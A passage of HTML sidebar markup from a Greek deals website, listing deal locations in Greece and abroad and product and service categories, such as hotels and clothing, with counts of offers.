                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
                	<a href="https://www.bonusdeals.gr/deal_category/hotels" data-dropdown="catdrop-26" aria-controls="catdrop-26" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul id="catdrop-26" class="f-dropdown large content children-26 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-25215">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-25214">
                        	<a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20990">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-529">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20991">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21891">
                        	<a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-226">
                	<a href="https://www.bonusdeals.gr/deal_category/familychild" data-dropdown="catdrop-226" aria-controls="catdrop-226" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
